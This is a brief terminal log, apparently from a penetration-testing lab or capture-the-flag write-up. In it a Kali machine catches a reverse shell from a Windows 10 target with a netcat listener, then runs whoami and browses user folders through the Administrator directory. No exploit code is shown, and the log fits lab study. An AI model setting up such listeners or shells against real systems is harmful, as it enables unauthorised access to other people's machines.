 kali@kali ~/../../Jacko rlwrap nc -nlvp 9092
listening on [any] 9092 ...
connect to [192.168.45.236] from (UNKNOWN) [192.168.182.66] 50444
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC2F-6399
Directory of C:\Users
06/30/2024  02:34 AM    <DIR>          .
06/30/2024  02:34 AM    <DIR>          ..
03/22/2024  11:09 PM    <DIR>          Administrator
06/30/2024  02:34 AM    <DIR>          DefaultAppPool
06/30/2024  05:51 AM    <DIR>          Public
03/22/2024  11:05 PM    <DIR>          tony
0 File(s)              0 bytes
6 Dir(s)   7,009,898,496 bytes free
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC2F-6399
Directory of C:\Users\Administrator
03/22/2024  11:09 PM    <DIR>          .
03/22/2024  11:09 PM    <DIR>          ..
04/27/2020  09:10 PM    <DIR>          3D Objects